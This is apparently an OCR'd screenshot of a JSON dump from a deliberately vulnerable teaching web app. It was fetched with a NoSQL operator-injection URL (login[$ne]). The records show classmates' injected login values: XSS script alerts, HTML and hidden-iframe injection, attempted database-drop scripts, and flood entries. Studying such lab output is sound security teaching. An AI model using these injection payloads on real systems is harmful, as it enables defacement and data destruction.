 https://defense-in-derpth
Secure
https://defense-in-derpth.herokuapp.com/checkins.json?login[$ne]
w.
[{"_id":"595c038516679d000436084c","login":"<script>alert('HowYaDoin')</script>","lat":24,"lng":25,"created_at":"2017-07-04T21:07:17.005Z"},
{"_id":"595c03b716679d000436084d","login":"TheHackerMan","lat":24,"lng":25,"created_at":"2017-07-04T21:08:07.782Z"},{"_id":"595c03cd16679d000436084e","login":"<script>alert('YOU'VE BEEN
HACKED');</script>","lat":0,"lng":0,"created_at":"2017-07-04T21:08:29.144Z"},{"_id":"595c03fe16679d000436084f","login":"<script>alert('YOU'VE BEEN HACKEVE BEEN HACKED');
</script>","lat":0,"lng":0,"created_at":"2017-07-04T21:09:18.695Z"},{"_id":"595c041e16679d0004360850","login":"TheHackerMan","lat":24,"lng":70,"created_at":"2017-07-04T21:09:50.090Z"},
{"_id":"595c042516679d0004360851","login":"<script>alert('YOU HAVE BEEN HACKED');</script>","lat":0,"lng":0,"created_at":"2017-07-04T21:09:57.878Z"},{"_id":"595c048916679d0004360852","login":"
<h1 style=font-size:10em;color:red","lat":24,"lng":70,"created_at":"2017-07-04T21:11:37.515Z"},{"_id":"595c09e916679d0004360853","login":"<p style='color:
blue;'>NotHackerMan</p>","lat":0,"lng":0,"created_at":"2017-07-04T21:34:33.854Z"},{"_id":"595c0c7f16679d0004360854","login":"<script>function (){db.locations.drop();
</script>","lat":0,"lng":0,"created_at":"2017-07-04T21:45:35.583Z"},{"_id":"595c0d0a16679d0004360855","login":"<script>db.collection.drop();</script>","lat":0,"lng":0,"created_at":"2017-07-
04T21:47:54.716Z"},{"_id":"595c0d3016679d0004360856","login":"<script>function (){db.collection.drop();</script>","lat":0,"lng":0,"created_at":"2017-07-04T21:48:32.307Z"},
{"_id":"595c0d7d16679d0004360857","login":"<script>(function(){db.collection.drop();});</script>","lat":0,"lng":0,"created_at":"2017-07-04T21:49:49.665Z"},
{"_id":"595c0ddc16679d0004360858","login":"<script>db.collection.drop();</script>","lat":0,"lng":0,"created_at":"2017-07-04T21:51:24.119Z"},{"_id":"595c167616679d0004360859","login":"<iframe
src='https://s.tcdn.co/e78/90b/e7890b10-1c4c-3cd4-a176-4e1010807ace/192/2.png'></iframe>","lat":77.2,"lng":21.4,"created_at":"2017-07-04T22:28:06.783Z"},
{"_id":"595c50d052fb200004661990","login":"<iframe src='https://www.youtube.com/embed/OESrcTCYiUc?autoplay=1' height=0 width=0 style='border:0; border:none;'></iframe><p><b>NEVER CHECKED OUT
OF DEWICK</b></p><iframe height=0 width=0 style='border:0; border:none;'","lat":1.01,"lng":2.02,"created_at":"2017-07-05T02:37:04.871Z"},{"_id":"595c520852fb200004661991","login":"
<script>alert('MUAHAHAHAHA')</script>","lat":0,"lng":0,"created_at":"2017-07-05T02:42:16.761Z"},{"_id":"595c5b5352fb200004661992","login":"how","lat":10,"lng":10.1,"created_at":"2017-07-
05T03:21:55.343Z"},{"_id":"595c5c1052fb200004661993","login":"I","lat":25,"lng":24,"created_at":"2017-07-05T03:25:04.727Z"},{"_id":"595c728152fb200004661994","login":"<script>alert(\"Sorry for
all the alerts.\");</script>","lat":-50,"lng":-50,"created_at":"2017-07-05T05:00:49.817Z"},{"_id":"595c76bd52fb200004661995","login":"overload","lat":1,"lng":1,"created_at":"2017-07-
05T05:18:53.370Z"},{"_id":"595c76be52fb200004661996","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:18:54.027Z"},
{"_id":"595c76be52fb200004661997","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:18:54.669Z"},
{"_id":"595c76bf52fb200004661998","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:18:55.326Z"},
{"_id":"595c76bf52fb200004661999","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:18:55.997Z"},
{"_id":"595c76c052fb20000466199a","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:18:56.786Z"},
{"_id":"595c76c152fb20000466199b","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:18:57.437Z"},
{"_id":"595c76c252fb20000466199c","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:18:58.326Z"},
{"_id":"595c76c352fb20000466199d","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:18:59.009Z"},
{"_id":"595c76c352fb20000466199e","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:18:59.660Z"},
{"_id":"595c76c452fb20000466199f","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:00.307Z"},
{"_id":"595c76c452fb2000046619a0","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:00.957Z"},
{"_id":"595c76c552fb2000046619a1","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:01.617Z"},
{"_id":"595c76c652fb2000046619a2","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:02.269Z"},
{"_id":"595c76c652fb2000046619a3","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:02.954Z"},
{"_id":"595c76c752fb2000046619a4","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:03.654Z"},
{"_id":"595c76c852fb2000046619a5","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:04.327Z"},
{"_id":"595c76c952fb2000046619a6","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:05.020Z"},
{"_id":"595c76c952fb2000046619a7","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:05.682Z"},
{"_id":"595c76ca52fb2000046619a8","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:06.331Z"},
{"_id":"595c76ca52fb2000046619a9","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:06.982Z"},
{"_id":"595c76cb52fb2000046619aa","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:07.980Z"},
{"_id":"595c76cc52fb2000046619ab","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:08.973Z"},
{"_id":"595c76cd52fb2000046619ac","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:09.973Z"},
{"_id":"595c76ce52fb2000046619ad","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:10.786Z"},
{"_id":"595c76cf52fb2000046619ae","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:11.454Z"},
{"_id":"595c76d052fb2000046619af","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:12.103Z"},
{"_id":"595c76d052fb2000046619b0","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:12.747Z"},
{"_id":"595c76d152fb2000046619b1","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:13.681Z"},
{"_id":"595c76d252fb2000046619b2","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:14.327Z"},
{"_id":"595c76d352fb2000046619b3","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:15.074Z"},
{"_id":"595c76d352fb2000046619b4","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:15.732Z"},
{"_id":"595c76d452fb2000046619b5","login":"overload","lat":1,"lng":1,"created_at":"2017-07-05T05:19:16.404Z"},